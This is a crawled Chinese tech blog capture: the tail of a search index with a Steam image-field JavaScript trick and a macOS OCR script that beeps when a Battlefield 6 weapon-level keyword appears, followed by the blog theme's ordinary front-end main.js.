<p>在b站搜索教程时也找到类似的等价代码：</p>
<figure class="highlight javascript"><table><tr><td class="code"><pre><span class="line"><span class="keyword">var</span> num= <span class="variable language_">document</span>.<span class="title function_">getElementsByName</span>(<span class="string">&quot;image_width&quot;</span>)[<span class="number">0</span>].<span class="property">value</span>;</span><br><span class="line"><span class="variable language_">document</span>.<span class="title function_">getElementsByName</span>(<span class="string">&quot;image_height&quot;</span>)[<span class="number">0</span>].<span class="property">value</span> = num-(num-<span class="number">1</span>);</span><br><span class="line"><span class="variable language_">document</span>.<span class="title function_">getElementsByName</span>(<span class="string">&quot;image_width&quot;</span>)[<span class="number">0</span>].<span class="property">value</span>= num*<span class="number">100</span>;</span><br></pre></td></tr></table></figure>

<h2 id="0x04最终效果"><a href="#0x04最终效果" class="headerlink" title="0x04最终效果"></a>0x04最终效果</h2><p>非常满意</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202511221613354.jpg"></p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202511221613965.jpg"></p>
<h2 id="0x05参考致谢"><a href="#0x05参考致谢" class="headerlink" title="0x05参考致谢"></a>0x05参考致谢</h2><p><a href="https://blog.yuki.sh/posts/daf9288c81ba/#%E5%AE%9E%E7%8E%B0%E5%8E%9F%E7%90%86">https://blog.yuki.sh/posts/daf9288c81ba/#%E5%AE%9E%E7%8E%B0%E5%8E%9F%E7%90%86</a></p>
]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>Steam</tag>
        <tag>前端</tag>
      </tags>
  </entry>
  <entry>
    <title>战地6刷枪用OCR脚本</title>
    <url>/2025/11/24/%E6%88%98%E5%9C%B06%E5%88%B7%E6%9E%AA%E7%94%A8OCR%E8%84%9A%E6%9C%AC/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202511241702563.png"></p>
<p>（这几天本来想分析一下战地6门户的协议，但是和朋友梳理了前端流程做了些测试后发现bug没想象中那么好利用，分析到头疼都没找到如何绕过后端检测的办法，于是转头又去折腾一下刷枪相关的东西）</p>
<p>战地6刷枪比较烦，不能刷一半看看具体等级多少，整了个实时OCR的脚本来判定等级是否达到要求，达到了就发出提示音。想到OCR就直接在mac上做了，调用mac系统的OCR，战地6在PC上运行那就开了个远程桌面（给人一种DMA从机的感觉）。</p>
<p>设定的识别区域和频率（20FPS），测试下来效果挺好的。</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202511241658857.png"></p>
<p>备份一下代码，AI糊弄的，写得很垃圾就不往git传了。</p>
<figure class="highlight python"><table><tr><td class="code"><pre><span class="line"><span class="comment">#!/usr/bin/env python3</span></span><br><span class="line"><span class="comment"># -*- coding: utf-8 -*-</span></span><br><span class="line"></span><br><span class="line"><span class="keyword">import</span> time</span><br><span class="line"><span class="keyword">import</span> Quartz</span><br><span class="line"><span class="keyword">import</span> objc</span><br><span class="line"><span class="keyword">from</span> AppKit <span class="keyword">import</span> NSBitmapImageRep</span><br><span class="line"><span class="keyword">import</span> Vision</span><br><span class="line"><span class="keyword">import</span> os</span><br><span class="line"></span><br><span class="line"><span class="keyword">def</span> <span class="title function_">alert_sound</span>():</span><br><span class="line">    os.system(<span class="string">&quot;afplay /System/Library/Sounds/Ping.aiff&quot;</span>)</span><br><span class="line"></span><br><span class="line"><span class="keyword">def</span> <span class="title function_">capture_screen_region</span>(<span class="params">x, y, width, height</span>):</span><br><span class="line">    <span class="string">&quot;&quot;&quot;截取屏幕指定区域&quot;&quot;&quot;</span></span><br><span class="line">    region = Quartz.CGRectMake(x, y, width, height)</span><br><span class="line">    cg_image = Quartz.CGWindowListCreateImage(</span><br><span class="line">        region,</span><br><span class="line">        Quartz.kCGWindowListOptionOnScreenOnly,</span><br><span class="line">        Quartz.kCGNullWindowID,</span><br><span class="line">        Quartz.kCGWindowImageDefault</span><br><span class="line">    )</span><br><span class="line">    <span class="keyword">if</span> cg_image <span class="keyword">is</span> <span class="literal">None</span>:</span><br><span class="line">        <span class="keyword">raise</span> RuntimeError(<span class="string">&quot;无法截屏&quot;</span>)</span><br><span class="line">    <span class="keyword">return</span> cg_image</span><br><span class="line"></span><br><span class="line"><span class="keyword">def</span> <span class="title function_">perform_ocr</span>(<span class="params">cg_image</span>):</span><br><span class="line">    <span class="string">&quot;&quot;&quot;对 CGImage 执行中文 OCR&quot;&quot;&quot;</span></span><br><span class="line">    results_list = []</span><br><span class="line"></span><br><span class="line">    <span class="keyword">def</span> <span class="title function_">callback</span>(<span class="params">request, error</span>):</span><br><span class="line">        <span class="keyword">if</span> error:</span><br><span class="line">            <span class="built_in">print</span>(<span class="string">&quot;OCR Error:&quot;</span>, error)</span><br><span class="line">            <span class="keyword">return</span></span><br><span class="line">        observations = request.results()</span><br><span class="line">        <span class="keyword">for</span> obs <span class="keyword">in</span> observations:</span><br><span class="line">            candidates = obs.topCandidates_(<span class="number">1</span>)</span><br><span class="line">            <span class="keyword">if</span> candidates:</span><br><span class="line">                results_list.append(candidates[<span class="number">0</span>].string())</span><br><span class="line"></span><br><span class="line">    VNRecognizeTextRequest = objc.lookUpClass(<span class="string">&#x27;VNRecognizeTextRequest&#x27;</span>)</span><br><span class="line">    request = VNRecognizeTextRequest.alloc().initWithCompletionHandler_(callback)</span><br><span class="line">    request.setRecognitionLanguages_([<span class="string">&quot;zh-Hans&quot;</span>])  <span class="comment"># 只识别中文</span></span><br><span class="line">    request.setRecognitionLevel_(Vision.VNRequestTextRecognitionLevelAccurate)</span><br><span class="line"></span><br><span class="line">    VNImageRequestHandler = objc.lookUpClass(<span class="string">&#x27;VNImageRequestHandler&#x27;</span>)</span><br><span class="line">    handler = VNImageRequestHandler.alloc().initWithCGImage_options_(cg_image, <span class="literal">None</span>)</span><br><span class="line">    handler.performRequests_error_([request], <span class="literal">None</span>)</span><br><span class="line"></span><br><span class="line">    <span class="keyword">return</span> results_list</span><br><span class="line"></span><br><span class="line"><span class="keyword">if</span> __name__ == <span class="string">&quot;__main__&quot;</span>:</span><br><span class="line">    <span class="keyword">import</span> sys</span><br><span class="line"></span><br><span class="line">    <span class="keyword">if</span> <span class="built_in">len</span>(sys.argv) &lt; <span class="number">5</span>:</span><br><span class="line">        <span class="built_in">print</span>(<span class="string">&quot;用法: python ocr_screen_live.py x y width height [interval_seconds]&quot;</span>)</span><br><span class="line">        sys.exit(<span class="number">1</span>)</span><br><span class="line"></span><br><span class="line">    x, y, w, h = <span class="built_in">map</span>(<span class="built_in">int</span>, sys.argv[<span class="number">1</span>:<span class="number">5</span>])</span><br><span class="line">    interval = <span class="built_in">float</span>(sys.argv[<span class="number">5</span>]) <span class="keyword">if</span> <span class="built_in">len</span>(sys.argv) &gt; <span class="number">5</span> <span class="keyword">else</span> <span class="number">0.5</span>  <span class="comment"># 默认 0.5 秒刷新一次</span></span><br><span class="line"></span><br><span class="line">    <span class="built_in">print</span>(<span class="string">f&quot;实时 OCR 启动，区域: (<span class="subst">&#123;x&#125;</span>,<span class="subst">&#123;y&#125;</span>,<span class="subst">&#123;w&#125;</span>,<span class="subst">&#123;h&#125;</span>)，刷新间隔: <span class="subst">&#123;interval&#125;</span>s&quot;</span>)</span><br><span class="line">    <span class="keyword">try</span>:</span><br><span class="line">        <span class="keyword">while</span> <span class="literal">True</span>:</span><br><span class="line">            cg_image = capture_screen_region(x, y, w, h)</span><br><span class="line">            texts = perform_ocr(cg_image)</span><br><span class="line">            <span class="keyword">if</span> texts:</span><br><span class="line">                <span class="built_in">print</span>(<span class="string">&quot;识别结果：&quot;</span>)</span><br><span class="line">                <span class="keyword">for</span> t <span class="keyword">in</span> texts:</span><br><span class="line">                    <span class="built_in">print</span>(t)</span><br><span class="line">                <span class="built_in">print</span>(<span class="string">&quot;-&quot;</span> * <span class="number">30</span>)</span><br><span class="line">            <span class="keyword">if</span> <span class="string">&quot;势不可挡&quot;</span> <span class="keyword">in</span> texts:</span><br><span class="line">                <span class="built_in">print</span>(<span class="string">&quot;检测到关键字 &#x27;势不可挡&#x27;！&quot;</span>)</span><br><span class="line">                alert_sound()</span><br><span class="line">            time.sleep(interval)</span><br><span class="line">    <span class="keyword">except</span> KeyboardInterrupt:</span><br><span class="line">        <span class="built_in">print</span>(<span class="string">&quot;已停止实时 OCR&quot;</span>)</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="comment">#python ./OCR.py 40 260 200 200 0.05</span></span><br><span class="line"></span><br></pre></td></tr></table></figure>

]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>macOS</tag>
        <tag>OCR</tag>
        <tag>战地6</tag>
      </tags>
  </entry>
</search>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://picpo.top/js/main.js?v=4.13.0
body_size: 7112
content:
document.addEventListener('DOMContentLoaded', function () {
  let headerContentWidth, $nav
  let mobileSidebarOpen = false

  const adjustMenu = init => {
    const getAllWidth = ele => {
      return Array.from(ele).reduce((width, i) => width + i.offsetWidth, 0)
    }

    if (init) {
      const blogInfoWidth = getAllWidth(document.querySelector('#blog-info > a').children)
      const menusWidth = getAllWidth(document.getElementById('menus').children)
      headerContentWidth = blogInfoWidth + menusWidth
      $nav = document.getElementById('nav')
    }

    const hideMenuIndex = window.innerWidth <= 768 || headerContentWidth > $nav.offsetWidth - 120
    $nav.classList.toggle('hide-menu', hideMenuIndex)
  }

  // 初始化header
  const initAdjust = () => {
    adjustMenu(true)
    $nav.classList.add('show')
  }

  // sidebar menus
  const sidebarFn = {
    open: () => {
      btf.sidebarPaddingR()
      document.body.style.overflow = 'hidden'
      btf.animateIn(document.getElementById('menu-mask'), 'to_show 0.5s')
      document.getElementById('sidebar-menus').classList.add('open')
      mobileSidebarOpen = true
    },
    close: () => {
      const $body = document.body
      $body.style.overflow = ''
      $body.style.paddingRight = ''
      btf.animateOut(document.getElementById('menu-mask'), 'to_hide 0.5s')
      document.getElementById('sidebar-menus').classList.remove('open')
      mobileSidebarOpen = false
    }
  }

  /**
   * 首頁top_img底下的箭頭
   */
  const scrollDownInIndex = () => {
    const handleScrollToDest = () => {
      btf.scrollToDest(document.getElementById('content-inner').offsetTop, 300)
    }

    const $scrollDownEle = document.getElementById('scroll-down')
    $scrollDownEle && btf.addEventListenerPjax($scrollDownEle, 'click', handleScrollToDest)
  }

  /**
   * 代碼
   * 只適用於Hexo默認的代碼渲染
   */
  const addHighlightTool = () => {
    const highLight = GLOBAL_CONFIG.highlight
    if (!highLight) return

    const { highlightCopy, highlightLang, highlightHeightLimit, plugin } = highLight
    const isHighlightShrink = GLOBAL_CONFIG_SITE.isHighlightShrink
    const isShowTool = highlightCopy || highlightLang || isHighlightShrink !== undefined
    const $figureHighlight = plugin === 'highlight.js' ? document.querySelectorAll('figure.highlight') : document.querySelectorAll('pre[class*="language-"]')

    if (!((isShowTool || highlightHeightLimit) && $figureHighlight.length)) return

    const isPrismjs = plugin === 'prismjs'
    const highlightShrinkClass = isHighlightShrink === true ? 'closed' : ''
    const highlightShrinkEle = isHighlightShrink !== undefined ? '<i class="fas fa-angle-down expand"></i>' : ''
    const highlightCopyEle = highlightCopy ? '<div class="copy-notice"></div><i class="fas fa-paste copy-button"></i>' : ''

    const alertInfo = (ele, text) => {
      if (GLOBAL_CONFIG.Snackbar !== undefined) {
        btf.snackbarShow(text)
      } else {
        const prevEle = ele.previousElementSibling
        prevEle.textContent = text
        prevEle.style.opacity = 1
        setTimeout(() => { prevEle.style.opacity = 0 }, 800)
      }
    }

    const copy = ctx => {
      if (document.queryCommandSupported && document.queryCommandSupported('copy')) {
        document.execCommand('copy')
        alertInfo(ctx, GLOBAL_CONFIG.copy.success)
      } else {
        alertInfo(ctx, GLOBAL_CONFIG.copy.noSupport)
      }
    }

    // click events
    const highlightCopyFn = ele => {
      const $buttonParent = ele.parentNode
      $buttonParent.classList.add('copy-true')
      const selection = window.getSelection()
      const range = document.createRange()
      const preCodeSelector = isPrismjs ? 'pre code' : 'table .code pre'
      range.selectNodeContents($buttonParent.querySelectorAll(`${preCodeSelector}`)[0])
      selection.removeAllRanges()
      selection.addRange(range)
      copy(ele.lastChild)
      selection.removeAllRanges()
      $buttonParent.classList.remove('copy-true')
    }

    const highlightShrinkFn = ele => {
      ele.classList.toggle('closed')
    }

    const highlightToolsFn = function (e) {
      const $target = e.target.classList
      if ($target.contains('expand')) highlightShrinkFn(this)
      else if ($target.contains('copy-button')) highlightCopyFn(this)
    }

    const expandCode = function () {
      this.classList.toggle('expand-done')
    }

    const createEle = (lang, item, service) => {
      const fragment = document.createDocumentFragment()

      if (isShowTool) {
        const hlTools = document.createElement('div')
        hlTools.className = `highlight-tools ${highlightShrinkClass}`
        hlTools.innerHTML = highlightShrinkEle + lang + highlightCopyEle
        btf.addEventListenerPjax(hlTools, 'click', highlightToolsFn)
        fragment.appendChild(hlTools)
      }

      if (highlightHeightLimit && item.offsetHeight > highlightHeightLimit + 30) {
        const ele = document.createElement('div')
        ele.className = 'code-expand-btn'
        ele.innerHTML = '<i class="fas fa-angle-double-down"></i>'
        btf.addEventListenerPjax(ele, 'click', expandCode)
        fragment.appendChild(ele)
      }

      if (service === 'hl') {
        item.insertBefore(fragment, item.firstChild)
      } else {
        item.parentNode.insertBefore(fragment, item)
      }
    }

    if (isPrismjs) {
      $figureHighlight.forEach(item => {
        if (highlightLang) {
          const langName = item.getAttribute('data-language') || 'Code'
          const highlightLangEle = `<div class="code-lang">${langName}</div>`
          btf.wrap(item, 'figure', { class: 'highlight' })
          createEle(highlightLangEle, item)
        } else {
          btf.wrap(item, 'figure', { class: 'highlight' })
          createEle('', item)
        }
      })
    } else {
      $figureHighlight.forEach(item => {
        if (highlightLang) {
          let langName = item.getAttribute('class').split(' ')[1]
          if (langName === 'plain' || langName === undefined) langName = 'Code'
          const highlightLangEle = `<div class="code-lang">${langName}</div>`
          createEle(highlightLangEle, item, 'hl')
        } else {
          createEle('', item, 'hl')
        }
      })
    }
  }

  /**
   * PhotoFigcaption
   */
  const addPhotoFigcaption = () => {
    document.querySelectorAll('#article-container img').forEach(item => {
      const altValue = item.title || item.alt
      if (!altValue) return
      const ele = document.createElement('div')
      ele.className = 'img-alt is-center'
      ele.textContent = altValue
      item.insertAdjacentElement('afterend', ele)
    })
  }

  /**
   * Lightbox
   */
  const runLightbox = () => {
    btf.loadLightbox(document.querySelectorAll('#article-container img:not(.no-lightbox)'))
  }

  /**
   * justified-gallery 圖庫排版
   */

  const fetchUrl = async (url) => {
    const response = await fetch(url)
    return await response.json()
  }

  const runJustifiedGallery = (item, data, isButton = false, tabs) => {
    const dataLength = data.length

    const ig = new InfiniteGrid.JustifiedInfiniteGrid(item, {
      gap: 5,
      isConstantSize: true,
      sizeRange: [150, 600],
      useResizeObserver: true,
      observeChildren: true,
      useTransform: true
      // useRecycle: false
    })

    if (tabs) {
      btf.addGlobalFn('igOfTabs', () => { ig.destroy() }, false, tabs)
    }

    const replaceDq = str => str.replace(/"/g, '&quot;') // replace double quotes to &quot;

    const getItems = (nextGroupKey, count) => {
      const nextItems = []
      const startCount = (nextGroupKey - 1) * count

      for (let i = 0; i < count; ++i) {
        const num = startCount + i
        if (num >= dataLength) {
          break
        }

        const item = data[num]
        const alt = item.alt ? `alt="${replaceDq(item.alt)}"` : ''
        const title = item.title ? `title="${replaceDq(item.title)}"` : ''

        nextItems.push(`<div class="item ">
            <img src="${item.url}" data-grid-maintained-target="true" ${alt + title} />
          </div>`)
      }
      return nextItems
    }

    const buttonText = GLOBAL_CONFIG.infinitegrid.buttonText
    const addButton = item => {
      const button = document.createElement('button')
      button.textContent = buttonText

      const buttonFn = e => {
        e.target.removeEventListener('click', buttonFn)
        e.target.remove()
        btf.setLoading.add(item)
        appendItem(ig.getGroups().length + 1, 10)
      }

      button.addEventListener('click', buttonFn)
      item.insertAdjacentElement('afterend', button)
    }

    const appendItem = (nextGroupKey, count) => {
      ig.append(getItems(nextGroupKey, count), nextGroupKey)
    }

    const maxGroupKey = Math.ceil(dataLength / 10)

    const completeFn = e => {
      const { updated, isResize, mounted } = e
      if (!updated.length || !mounted.length || isResize) {
        return
      }

      btf.loadLightbox(item.querySelectorAll('img:not(.medium-zoom-image)'))

      if (ig.getGroups().length === maxGroupKey) {
        btf.setLoading.remove(item)
        ig.off('renderComplete', completeFn)
        return
      }

      if (isButton) {
        btf.setLoading.remove(item)
        addButton(item)
      }
    }

    const requestAppendFn = btf.debounce(e => {
      const nextGroupKey = (+e.groupKey || 0) + 1
      appendItem(nextGroupKey, 10)

      if (nextGroupKey === maxGroupKey) {
        ig.off('requestAppend', requestAppendFn)
      }
    }, 300)

    btf.setLoading.add(item)
    ig.on('renderComplete', completeFn)

    if (isButton) {
      appendItem(1, 10)
    } else {
      ig.on('requestAppend', requestAppendFn)
      ig.renderItems()
    }

    btf.addGlobalFn('justifiedGallery', () => { ig.destroy() })
  }

  const addJustifiedGallery = async (ele, tabs = false) => {
    const init = async () => {
      for (const item of ele) {
        if (btf.isHidden(item)) continue
        if (tabs && item.classList.contains('loaded')) {
          item.querySelector('.gallery-items').innerHTML = ''
          const button = item.querySelector(':scope > button')
          const loadingContainer = item.querySelector(':scope > .loading-container')
          button && button.remove()
          loadingContainer && loadingContainer.remove()
        }

        const isButton = item.getAttribute('data-button') === 'true'
        const text = item.firstElementChild.textContent
        item.classList.add('loaded')
        const content = item.getAttribute('data-type') === 'url' ? await fetchUrl(text) : JSON.parse(text)
        runJustifiedGallery(item.lastElementChild, content, isButton, tabs)
      }
    }

    if (typeof InfiniteGrid === 'function') {
      init()
    } else {
      await getScript(`${GLOBAL_CONFIG.infinitegrid.js}`)
      init()
    }
  }

  /**
   * rightside scroll percent
   */
  const rightsideScrollPercent = currentTop => {
    const scrollPercent = btf.getScrollPercent(currentTop, document.body)
    const goUpElement = document.getElementById('go-up')

    if (scrollPercent < 95) {
      goUpElement.classList.add('show-percent')
      goUpElement.querySelector('.scroll-percent').textContent = scrollPercent
    } else {
      goUpElement.classList.remove('show-percent')
    }
  }

  /**
   * 滾動處理
   */
  const scrollFn = () => {
    const $rightside = document.getElementById('rightside')
    const innerHeight = window.innerHeight + 56
    let initTop = 0
    const $header = document.getElementById('page-header')
    const isChatBtn = typeof chatBtn !== 'undefined'
    const isShowPercent = GLOBAL_CONFIG.percent.rightside

    // 當滾動條小于 56 的時候
    if (document.body.scrollHeight <= innerHeight) {
      $rightside.classList.add('rightside-show')
      return
    }

    // find the scroll direction
    const scrollDirection = currentTop => {
      const result = currentTop > initTop // true is down & false is up
      initTop = currentTop
      return result
    }

    let flag = ''
    const scrollTask = btf.throttle(() => {
      const currentTop = window.scrollY || document.documentElement.scrollTop
      const isDown = scrollDirection(currentTop)
      if (currentTop > 56) {
        if (flag === '') {
          $header.classList.add('nav-fixed')
          $rightside.classList.add('rightside-show')
        }

        if (isDown) {
          if (flag !== 'down') {
            $header.classList.remove('nav-visible')
            isChatBtn && window.chatBtn.hide()
            flag = 'down'
          }
        } else {
          if (flag !== 'up') {
            $header.classList.add('nav-visible')
            isChatBtn && window.chatBtn.show()
            flag = 'up'
          }
        }
      } else {
        flag = ''
        if (currentTop === 0) {
          $header.classList.remove('nav-fixed', 'nav-visible')
        }
        $rightside.classList.remove('rightside-show')
      }

      isShowPercent && rightsideScrollPercent(currentTop)

      if (document.body.scrollHeight <= innerHeight) {
        $rightside.classList.add('rightside-show')
      }
    }, 300)

    btf.addEventListenerPjax(window, 'scroll', scrollTask, { passive: true })
  }

  /**
  * toc,anchor
  */
  const scrollFnToDo = () => {
    const isToc = GLOBAL_CONFIG_SITE.isToc
    const isAnchor = GLOBAL_CONFIG.isAnchor
    const $article = document.getElementById('article-container')

    if (!($article && (isToc || isAnchor))) return

    let $tocLink, $cardToc, autoScrollToc, $tocPercentage, isExpand

    if (isToc) {
      const $cardTocLayout = document.getElementById('card-toc')
      $cardToc = $cardTocLayout.querySelector('.toc-content')
      $tocLink = $cardToc.querySelectorAll('.toc-link')
      $tocPercentage = $cardTocLayout.querySelector('.toc-percentage')
      isExpand = $cardToc.classList.contains('is-expand')

      // toc元素點擊
      const tocItemClickFn = e => {
        const target = e.target.closest('.toc-link')
        if (!target) return

        e.preventDefault()
        btf.scrollToDest(btf.getEleTop(document.getElementById(decodeURI(target.getAttribute('href')).replace('#', ''))), 300)
        if (window.innerWidth < 900) {
          $cardTocLayout.classList.remove('open')
        }
      }

      btf.addEventListenerPjax($cardToc, 'click', tocItemClickFn)

      autoScrollToc = item => {
        const activePosition = item.getBoundingClientRect().top
        const sidebarScrollTop = $cardToc.scrollTop
        if (activePosition > (document.documentElement.clientHeight - 100)) {
          $cardToc.scrollTop = sidebarScrollTop + 150
        }
        if (activePosition < 100) {
          $cardToc.scrollTop = sidebarScrollTop - 150
        }
      }
    }

    // find head position & add active class
    const $articleList = $article.querySelectorAll('h1,h2,h3,h4,h5,h6')
    let detectItem = ''
    const findHeadPosition = top => {
      if (top === 0) {
        return false
      }

      let currentId = ''
      let currentIndex = ''

      $articleList.forEach((ele, index) => {
        if (top > btf.getEleTop(ele) - 80) {
          const id = ele.id
          currentId = id ? '#' + encodeURI(id) : ''
          currentIndex = index
        }
      })

      if (detectItem === currentIndex) return

      if (isAnchor) btf.updateAnchor(currentId)

      detectItem = currentIndex

      if (isToc) {
        $cardToc.querySelectorAll('.active').forEach(i => { i.classList.remove('active') })

        if (currentId === '') {
          return
        }

        const currentActive = $tocLink[currentIndex]
        currentActive.classList.add('active')

        setTimeout(() => {
          autoScrollToc(currentActive)
        }, 0)

        if (isExpand) return
        let parent = currentActive.parentNode

        for (; !parent.matches('.toc'); parent = parent.parentNode) {
          if (parent.matches('li')) parent.classList.add('active')
        }
      }
    }

    // main of scroll
    const tocScrollFn = btf.throttle(() => {
      const currentTop = window.scrollY || document.documentElement.scrollTop
      if (isToc && GLOBAL_CONFIG.percent.toc) {
        $tocPercentage.textContent = btf.getScrollPercent(currentTop, $article)
      }
      findHeadPosition(currentTop)
    }, 100)

    btf.addEventListenerPjax(window, 'scroll', tocScrollFn, { passive: true })
  }

  const handleThemeChange = mode => {
    const globalFn = window.globalFn || {}
    const themeChange = globalFn.themeChange || {}
    if (!themeChange) {
      return
    }

    Object.keys(themeChange).forEach(key => {
      const themeChangeFn = themeChange[key]
      if (['disqus', 'disqusjs'].includes(key)) {
        setTimeout(() => themeChangeFn(mode), 300)
      } else {
        themeChangeFn(mode)
      }
    })
  }

  /**
   * Rightside
   */
  const rightSideFn = {
    readmode: () => { // read mode
      const $body = document.body
      $body.classList.add('read-mode')
      const newEle = document.createElement('button')
      newEle.type = 'button'
      newEle.className = 'fas fa-sign-out-alt exit-readmode'
      $body.appendChild(newEle)

      const clickFn = () => {
        $body.classList.remove('read-mode')
        newEle.remove()
        newEle.removeEventListener('click', clickFn)
      }

      newEle.addEventListener('click', clickFn)
    },
    darkmode: () => { // switch between light and dark mode
      const willChangeMode = document.documentElement.getAttribute('data-theme') === 'dark' ? 'light' : 'dark'
      if (willChangeMode === 'dark') {
        activateDarkMode()
        GLOBAL_CONFIG.Snackbar !== undefined && btf.snackbarShow(GLOBAL_CONFIG.Snackbar.day_to_night)
      } else {
        activateLightMode()
        GLOBAL_CONFIG.Snackbar !== undefined && btf.snackbarShow(GLOBAL_CONFIG.Snackbar.night_to_day)
      }
      saveToLocal.set('theme', willChangeMode, 2)
      handleThemeChange(willChangeMode)
    },
    'rightside-config': item => { // Show or hide rightside-hide-btn
      const hideLayout = item.firstElementChild
      if (hideLayout.classList.contains('show')) {
        hideLayout.classList.add('status')
        setTimeout(() => {
          hideLayout.classList.remove('status')
        }, 300)
      }

      hideLayout.classList.toggle('show')
    },
    'go-up': () => { // Back to top
      btf.scrollToDest(0, 500)
    },
    'hide-aside-btn': () => { // Hide aside
      const $htmlDom = document.documentElement.classList
      const saveStatus = $htmlDom.contains('hide-aside') ? 'show' : 'hide'
      saveToLocal.set('aside-status', saveStatus, 2)
      $htmlDom.toggle('hide-aside')
    },
    'mobile-toc-button': item => { // Show mobile toc
      const tocEle = document.getElementById('card-toc')
      tocEle.style.transition = 'transform 0.3s ease-in-out'
      tocEle.classList.toggle('open')
      tocEle.addEventListener('transitionend', () => {
        tocEle.style.transition = ''
      }, { once: true })
    },
    'chat-btn': () => { // Show chat
      window.chatBtnFn()
    },
    translateLink: () => { // switch between traditional and simplified chinese
      window.translateFn.translatePage()
    }
  }

  document.getElementById('rightside').addEventListener('click', function (e) {
    const $target = e.target.closest('[id]')
    if ($target && rightSideFn[$target.id]) {
      rightSideFn[$target.id](this)
    }
  })

  /**
   * menu
   * 側邊欄sub-menu 展開/收縮
   */
  const clickFnOfSubMenu = () => {
    const handleClickOfSubMenu = e => {
      const target = e.target.closest('.site-page.group')
      if (!target) return
      target.classList.toggle('hide')
    }

    document.querySelector('#sidebar-menus .menus_items').addEventListener('click', handleClickOfSubMenu)
  }

  /**
   * 手机端目录点击
   */
  const openMobileMenu = () => {
    const handleClick = () => { sidebarFn.open() }
    btf.addEventListenerPjax(document.getElementById('toggle-menu'), 'click', handleClick)
  }

  /**
 * 複製時加上版權信息
 */
  const addCopyright = () => {
    const { limitCount, languages } = GLOBAL_CONFIG.copyright

    const handleCopy = (e) => {
      e.preventDefault()
      const copyFont = window.getSelection(0).toString()
      let textFont = copyFont
      if (copyFont.length > limitCount) {
        textFont = `${copyFont}\n\n\n${languages.author}\n${languages.link}${window.location.href}\n${languages.source}\n${languages.info}`
      }
      if (e.clipboardData) {
        return e.clipboardData.setData('text', textFont)
      } else {
        return window.clipboardData.setData('text', textFont)
      }
    }

    document.body.addEventListener('copy', handleCopy)
  }

  /**
   * 網頁運行時間
   */
  const addRuntime = () => {
    const $runtimeCount = document.getElementById('runtimeshow')
    if ($runtimeCount) {
      const publishDate = $runtimeCount.getAttribute('data-publishDate')
      $runtimeCount.textContent = `${btf.diffDate(publishDate)} ${GLOBAL_CONFIG.runtime}`
    }
  }

  /**
   * 最後一次更新時間
   */
  const addLastPushDate = () => {
    const $lastPushDateItem = document.getElementById('last-push-date')
    if ($lastPushDateItem) {
      const lastPushDate = $lastPushDateItem.getAttribute('data-lastPushDate')
      $lastPushDateItem.textContent = btf.diffDate(lastPushDate, true)
    }
  }

  /**
   * table overflow
   */
  const addTableWrap = () => {
    const $table = document.querySelectorAll('#article-container table')
    if (!$table.length) return

    $table.forEach(item => {
      if (!item.closest('.highlight')) {
        btf.wrap(item, 'div', { class: 'table-wrap' })
      }
    })
  }

  /**
   * tag-hide
   */
  const clickFnOfTagHide = () => {
    const hideButtons = document.querySelectorAll('#article-container .hide-button')
    if (!hideButtons.length) return
    const handleClick = function (e) {
      const $this = this
      $this.classList.add('open')
      const $fjGallery = $this.nextElementSibling.querySelectorAll('.gallery-container')
      $fjGallery.length && addJustifiedGallery($fjGallery)
    }

    hideButtons.forEach(item => {
      item.addEventListener('click', handleClick, { once: true })
    })
  }

  const tabsFn = () => {
    const navTabsElement = document.querySelectorAll('#article-container .tabs')
    if (!navTabsElement.length) return

    const removeAndAddActiveClass = (elements, detect) => {
      Array.from(elements).forEach(element => {
        element.classList.remove('active')
        if (element === detect || element.id === detect) {
          element.classList.add('active')
        }
      })
    }

    const addTabNavEventListener = (item, isJustifiedGallery) => {
      const navClickHandler = function (e) {
        const target = e.target.closest('button')
        if (target.classList.contains('active')) return
        removeAndAddActiveClass(this.children, target)
        this.classList.remove('no-default')
        const tabId = target.getAttribute('data-href')
        const tabContent = this.nextElementSibling
        removeAndAddActiveClass(tabContent.children, tabId)
        if (isJustifiedGallery) {
          btf.removeGlobalFnEvent('igOfTabs', this)
          const justifiedGalleryItems = tabContent.querySelectorAll(`:scope > #${tabId} .gallery-container`)
          justifiedGalleryItems.length && addJustifiedGallery(justifiedGalleryItems, this)
        }
      }
      btf.addEventListenerPjax(item.firstElementChild, 'click', navClickHandler)
    }

    const addTabToTopEventListener = item => {
      const btnClickHandler = (e) => {
        const target = e.target.closest('button')
        if (!target) return
        btf.scrollToDest(btf.getEleTop(item), 300)
      }
      btf.addEventListenerPjax(item.lastElementChild, 'click', btnClickHandler)
    }

    navTabsElement.forEach(item => {
      const isJustifiedGallery = !!item.querySelectorAll('.gallery-container')
      addTabNavEventListener(item, isJustifiedGallery)
      addTabToTopEventListener(item)
    })
  }

  const toggleCardCategory = () => {
    const cardCategory = document.querySelector('#aside-cat-list.expandBtn')
    if (!cardCategory) return

    const handleToggleBtn = (e) => {
      const target = e.target
      if (target.nodeName === 'I') {
        e.preventDefault()
        target.parentNode.classList.toggle('expand')
      }
    }
    btf.addEventListenerPjax(cardCategory, 'click', handleToggleBtn, true)
  }

  const switchComments = () => {
    const switchBtn = document.getElementById('switch-btn')
    if (!switchBtn) return
    let switchDone = false
    const commentContainer = document.getElementById('post-comment')
    const handleSwitchBtn = () => {
      commentContainer.classList.toggle('move')
      if (!switchDone && typeof loadOtherComment === 'function') {
        switchDone = true
        loadOtherComment()
      }
    }
    btf.addEventListenerPjax(switchBtn, 'click', handleSwitchBtn)
  }

  const addPostOutdateNotice = () => {
    const { limitDay, messagePrev, messageNext, position } = GLOBAL_CONFIG.noticeOutdate
    const diffDay = btf.diffDate(GLOBAL_CONFIG_SITE.postUpdate)
    if (diffDay >= limitDay) {
      const ele = document.createElement('div')
      ele.className = 'post-outdate-notice'
      ele.textContent = `${messagePrev} ${diffDay} ${messageNext}`
      const $targetEle = document.getElementById('article-container')
      if (position === 'top') {
        $targetEle.insertBefore(ele, $targetEle.firstChild)
      } else {
        $targetEle.appendChild(ele)
      }
    }
  }

  const lazyloadImg = () => {
    window.lazyLoadInstance = new LazyLoad({
      elements_selector: 'img',
